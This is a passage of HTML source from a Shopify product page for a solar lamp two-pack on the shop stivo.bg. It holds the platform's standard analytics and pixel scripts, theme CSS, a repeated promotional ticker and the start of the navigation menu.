"product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25082560594,storefrontBaseUrl: "https://stivo.bg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2547056973","configuration":"{\"pixelCode\":\"D2VVHHRC77U4Q9FF4Q90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1031766349","configuration":"{\"pixel_id\":\"553941763966409\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Stivo.bg","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"stivobg.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/stivo.bg\/el"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.55,"currencyCode":"EUR"},"product":{"title":"Соларна лампа 2бр.","vendor":"Stivo.bg","id":"8569575145805","untranslatedTitle":"Соларна лампа 2бр.","url":"\/el\/products\/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80","type":""},"id":"46809904808269","image":{"src":"\/\/stivo.bg\/cdn\/shop\/files\/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://stivo.bg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25082560594","storefrontBaseUrl":"https:\/\/stivo.bg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.55,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Соларна лампа 2бр.\",\"vendor\":\"Stivo.bg\",\"id\":\"8569575145805\",\"untranslatedTitle\":\"Соларна лампа 2бр.\",\"url\":\"\/el\/products\/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80\",\"type\":\"\"},\"id\":\"46809904808269\",\"image\":{\"src\":\"\/\/stivo.bg\/cdn\/shop\/files\/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8569575145805,"gid":"gid:\/\/shopify\/Product\/8569575145805","vendor":"Stivo.bg","type":"","handle":"соларна-лампа-cobra-125w-2бр","variants":[{"id":46809904808269,"price":2455,"name":"Соларна лампа 2бр.","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8569575145805,"requestId":"b9ec0ddd-b6db-4f88-b705-31c4b4c09927-1769293133"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25082560594,
      theme_id: 184794546509,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stivo.bg/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stivo.bg/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stivo.bg/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25082560594,"isMerchantRequest":null,"themeId":184794546509,"themeCityHash":"10403570895688076007","contentLanguage":"el","currency":"EUR","eventMetadataId":"58920216-e4d1-4d44-b370-56d7109e373f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8569575145805,"requestId":"b9ec0ddd-b6db-4f88-b705-31c4b4c09927-1769293133","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46809904808269,"productId":8569575145805,"productGid":"gid:\/\/shopify\/Product\/8569575145805","name":"Соларна лампа 2бр.","price":"24.55","sku":"","brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46809904808269,"productId":8569575145805,"productGid":"gid:\/\/shopify\/Product\/8569575145805","name":"Соларна лампа 2бр.","price":"24.55","sku":"","brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/stivo.bg\/el\/products\/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stivo.bg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://stivo.bg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25082560594"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184794546509"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stivo.bg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Απευθείας μετάβαση στο περιεχόμενο
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 126, 38;
    --gradient-background: #ff7e26;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            23 459 Доволни Клиенти
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            4.6/5 ⭐️⭐️⭐️⭐️⭐️
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Най-ниски Цени на пазара
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--26568846934349__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Μενού">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/el" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      αρχή
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Εργαλεία
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
